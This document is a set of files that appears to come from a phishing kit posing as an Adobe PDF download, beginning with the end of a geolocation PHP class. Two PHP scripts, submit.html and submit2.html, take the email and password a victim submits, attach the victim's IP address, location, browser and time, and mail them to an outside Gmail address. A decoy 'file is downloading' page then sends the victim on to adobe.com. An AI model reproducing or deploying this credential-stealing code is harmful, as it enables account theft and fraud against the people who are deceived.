&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ( function_exists(&#39;curl_init&#39;) ) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//use cURL to fetch data<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$ch = curl_init();<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;curl_setopt($ch, CURLOPT_URL, $host);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;curl_setopt($ch, CURLOPT_USERAGENT, &#39;geoPlugin PHP Class v1.0&#39;);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$response = curl_exec($ch);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;curl_close ($ch);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else if ( ini_get(&#39;allow_url_fopen&#39;) ) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//fall back to fopen()<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$response = file_get_contents($host, &#39;r&#39;);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br/>
<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;trigger_error (&#39;geoPlugin class Error: Cannot retrieve data. Either compile PHP with cURL support or enable allow_url_fopen in php.ini &#39;, E_USER_ERROR);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return $response;<br/>
&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;function convert($amount, $float=2, $symbol=true) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//easily convert amounts to geolocated currency.<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ( !is_numeric($this&ndash;&gt;currencyConverter) || $this&ndash;&gt;currencyConverter == 0 ) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;trigger_error(&#39;geoPlugin class Notice: currencyConverter has no value.&#39;, E_USER_NOTICE);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return $amount;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ( !is_numeric($amount) ) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;trigger_error (&#39;geoPlugin class Warning: The amount passed to geoPlugin::convert is not numeric.&#39;, E_USER_WARNING);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return $amount;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ( $symbol === true ) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return $this&ndash;&gt;currencySymbol . round( ($amount * $this&ndash;&gt;currencyConverter), $float );<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return round( ($amount * $this&ndash;&gt;currencyConverter), $float );<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;function nearby($radius=10, $limit=null) {<br/>
<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ( !is_numeric($this&ndash;&gt;latitude) || !is_numeric($this&ndash;&gt;longitude) ) {<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;trigger_error (&#39;geoPlugin class Warning: Incorrect latitude or longitude values.&#39;, E_USER_NOTICE);<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return array( array() );<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$host = &quot;http://www.geoplugin.net/extras/nearby.gp?lat=&quot; . $this&ndash;&gt;latitude . &quot;&amp;long=&quot; . $this&ndash;&gt;longitude . &quot;&amp;radius={$radius}&quot;;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ( is_numeric($limit) )<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$host .= &quot;&amp;limit={$limit}&quot;;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return unserialize( $this&ndash;&gt;fetch($host) );<br/>
<br/>
&nbsp;&nbsp;&nbsp;}<br/>
<br/>
&nbsp;&nbsp;&nbsp;<br/>
}<br/>
<br/>
?&gt;</body></html>
</file>

<file: submit.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title></title>
</head>
<body>
&lt;?php<br/>
$login = $_POST[&#39;login&#39;];<br/>
require_once(&#39;./geoplugin.class.php&#39;);<br/>
$geoplugin = new geoPlugin();<br/>
$geoplugin&ndash;&gt;locate();<br/>
$date = gmdate (&quot;Y&ndash;n&ndash;d&quot;);<br/>
$time = gmdate (&quot;H:i:s&quot;);<br/>
$browser = $_SERVER[&#39;HTTP_USER_AGENT&#39;];<br/>
$message .= &quot;=============+ LOGS +=============\n&quot;;<br/>
$message .= &quot;username: &quot;.$_POST[&#39;frm&ndash;email&#39;].&quot;\n&quot;;<br/>
$message .= &quot;Password: &quot;.$_POST[&#39;frm&ndash;pass&#39;].&quot;\n&quot;;<br/>
$message .= &quot;============= [ Loc Info ] =============\n&quot;;<br/>
$message .= 	&quot;IP: {$geoplugin&ndash;&gt;ip}\n&quot;;<br/>
$message .= 	&quot;City: {$geoplugin&ndash;&gt;city}\n&quot;;<br/>
$message .= 	&quot;Region: {$geoplugin&ndash;&gt;region}\n&quot;;<br/>
$message .= 	&quot;Country Name: {$geoplugin&ndash;&gt;countryName}\n&quot;;<br/>
$message .= 	&quot;Country Code: {$geoplugin&ndash;&gt;countryCode}\n&quot;;<br/>
$message .= 	&quot;User&ndash;Agent: &quot;.$browser.&quot;\n&quot;;<br/>
$message.= &quot;Date Log  : &quot;.$date.&quot;\n&quot;;<br/>
$message.= &quot;Time Log  : &quot;.$time.&quot;\n&quot;;<br/>
<br/>
<br/>
$domain = &#39;0&ndash;3L0ck SAVAGE&#39;;<br/>
$subj = &quot;SAVAg3 PDF result | $login&quot;;<br/>
$from = &quot;From: $domain&lt;west&gt;\n&quot;;<br/>
mail(&quot;	ve.hiring@gmail.com&quot;,$subj,$message,$from,$domain);<br/>
<br/>
header(&quot;Location: invalidLogin.php&quot;);<br/>
?&gt;</body></html>
</file>

<file: submit2.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title></title>
</head>
<body>
&lt;?php<br/>
$login = $_POST[&#39;login&#39;];<br/>
require_once(&#39;./geoplugin.class.php&#39;);<br/>
$geoplugin = new geoPlugin();<br/>
$geoplugin&ndash;&gt;locate();<br/>
$date = gmdate (&quot;Y&ndash;n&ndash;d&quot;);<br/>
$time = gmdate (&quot;H:i:s&quot;);<br/>
$browser = $_SERVER[&#39;HTTP_USER_AGENT&#39;];<br/>
$message .= &quot;=============+ LOGS +=============\n&quot;;<br/>
$message .= &quot;username: &quot;.$_POST[&#39;frm&ndash;email&#39;].&quot;\n&quot;;<br/>
$message .= &quot;Password: &quot;.$_POST[&#39;frm&ndash;pass&#39;].&quot;\n&quot;;<br/>
$message .= &quot;============= [ Loc Info ] =============\n&quot;;<br/>
$message .= 	&quot;IP: {$geoplugin&ndash;&gt;ip}\n&quot;;<br/>
$message .= 	&quot;City: {$geoplugin&ndash;&gt;city}\n&quot;;<br/>
$message .= 	&quot;Region: {$geoplugin&ndash;&gt;region}\n&quot;;<br/>
$message .= 	&quot;Country Name: {$geoplugin&ndash;&gt;countryName}\n&quot;;<br/>
$message .= 	&quot;Country Code: {$geoplugin&ndash;&gt;countryCode}\n&quot;;<br/>
$message .= 	&quot;User&ndash;Agent: &quot;.$browser.&quot;\n&quot;;<br/>
$message.= &quot;Date Log  : &quot;.$date.&quot;\n&quot;;<br/>
$message.= &quot;Time Log  : &quot;.$time.&quot;\n&quot;;<br/>
<br/>
<br/>
$domain = &#39;0&ndash;3L0ck SAVAGE&#39;;<br/>
$subj = &quot;SAVAg3 PDF result | $login&quot;;<br/>
$from = &quot;From: $domain&lt;west&gt;\n&quot;;<br/>
mail(&quot;	ve.hiring@gmail.com&quot;,$subj,$message,$from,$domain);<br/>
<br/>
header(&quot;Location: success.php?cmd=login_submit&amp;id=$praga$praga&amp;session=$praga$praga&quot;);<br/>
?&gt;</body></html>
</file>

<file: success.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title></title>
</head>
<body>
<br/>
&lt;html&gt;<br/>
&lt;head&gt;<br/>
&lt;link rel=&quot;shortcut icon&quot; href=&quot;favicon.ico&quot; type=&quot;image/x&ndash;icon&quot;/&gt;<br/>
<br/>
&lt;meta http&ndash;equiv=&quot;refresh&quot; content=&quot;7; https://www.adobe.com/creativecloud/catalog/desktop.html?promoid=6DWQ7LLX&amp;mv=other#mini&ndash;plans&ndash;web&ndash;cta&ndash;creative&ndash;cloud&ndash;card&quot;&gt;<br/>
<br/>
&lt;title&gt;&amp;#68;&amp;#111;&amp;#119;&amp;#110;&amp;#108;&amp;#111;&amp;#97;&amp;#100;&amp;#105;&amp;#110;&amp;#103; &lt;/title&gt;&lt;/head&gt;<br/>
&lt;/head&gt;<br/>
<br/>
&lt;br&gt;&lt;br&gt;<br/>
<br/>
&lt;table&gt;&lt;tr&gt;<br/>
<br/>
&lt;td width=&quot;30&quot;&gt;&lt;/td&gt;<br/>
<br/>
&lt;td&gt;<br/>
<br/>
&nbsp;&nbsp;&nbsp;&lt;img src=&quot;https://i.imgur.com/iLNxAnb.gif&quot; width=&quot;50&quot; height=&quot;50&quot;&gt;<br/>
&lt;/td&gt;<br/>
<br/>
<br/>
<br/>
&lt;td width=&quot;5&quot;&gt;&lt;/td&gt;<br/>
<br/>
<br/>
<br/>
&lt;td&gt;<br/>
&nbsp;&nbsp;&nbsp;<br/>
&nbsp;&nbsp;&nbsp;&lt;font face=&quot;verdana&quot; size=&quot;3&quot;&gt;<br/>
&nbsp;&nbsp;&nbsp;&lt;b&gt;Processing... &lt;/b&gt;<br/>
&nbsp;&nbsp;&nbsp;&lt;br&gt;<br/>
&nbsp;&nbsp;&nbsp;&lt;font size=&quot;2&quot;&gt; Please wait while your file is downloading  !&lt;/font&gt;<br/>
&nbsp;&nbsp;&nbsp;&lt;/font&gt;<br/>
<br/>
&lt;/td&gt;<br/>
<br/>
&lt;/tr&gt;&lt;/table&gt;<br/>
<br/>
&lt;body&gt;<br/>
<br/>
&lt;/body&gt;<br/>
&lt;/html&gt;</body></html>
</file>
